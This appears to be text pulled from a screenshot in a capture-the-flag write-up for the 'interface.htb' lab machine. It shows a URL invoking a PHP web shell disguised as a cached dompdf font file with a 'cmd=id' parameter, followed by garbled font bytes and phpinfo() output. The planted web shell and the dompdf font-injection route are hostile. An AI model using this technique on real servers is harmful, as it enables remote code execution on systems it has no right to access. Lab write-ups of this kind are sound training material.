 PHP 7.4.33 - phpinfo()
http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_2e5dfa90b70c16cb59ddd050de6a58dc.php?cmd=id
2
� dum1�cmap`�,glyf5sc��head�Q6�6hhea��($hmtxD Lloca Tmaxp\ nameD�|8dum2� -��-���� :83#5:08��_<�@�8�&8: L�� :D 6 s
PHP Version 7.4.33
php
System Linux interface 4.15.0-202-generic #213-Ubuntu SMP Thu Jan 5 19:19:12 UTC 2023 x86_64
Build Date Jan 13 2023 10:42:12
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-opcache.ini, /etc/php/7.4/fpm/conf.d/10-pdo.ini, /etc/php/7.4/fpm/conf.d
/15-xml.ini, /etc/php/7.4/fpm/conf.d/20-calendar.ini, /etc/php/7.4/fpm/conf.d/20-ctype.ini, /etc/php
/7.4/fpm/conf.d/20-dom.ini, /etc/php/7.4/fpm/conf.d/20-exif.ini, /etc/php/7.4/fpm/conf.d/20-ffi.ini,
/etc/php/7.4/fpm/conf.d/20-fileinfo.ini, /etc/php/7.4/fpm/conf.d/20-ftp.ini, /etc/php/7.4/fpm/conf.d/20-
gettext.ini, /etc/php/7.4/fpm/conf.d/20-iconv.ini, /etc/php/7.4/fpm/conf.d/20-json.ini, /etc/php/7.4/fpm
/conf.d/20-mbstring.ini, /etc/php/7.4/fpm/conf.d/20-phar.ini, /etc/php/7.4/fpm/conf.d/20-posix.ini,
/etc/php/7.4/fpm/conf.d/20-readline.ini, /etc/php/7.4/fpm/conf.d/20-shmop.ini, /etc/php/7.4/fpm/conf.d
/20-simplexml.ini, /etc/php/7.4/fpm/conf.d/20-sockets.ini, /etc/php/7.4/fpm/conf.d/20-sysvmsg.ini,
/etc/php/7.4/fpm/conf.d/20-sysvsem.ini, /etc/php/7.4/fpm/conf.d/20-sysvshm.ini, /etc/php/7.4/fpm
/conf.d/20-tokenizer.ini, /etc/php/7.4/fpm/conf.d/20-xmlreader.ini, /etc/php/7.4/fpm/conf.d/20-
xmlwriter.ini, /etc/php/7.4/fpm/conf.d/20-xsl.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring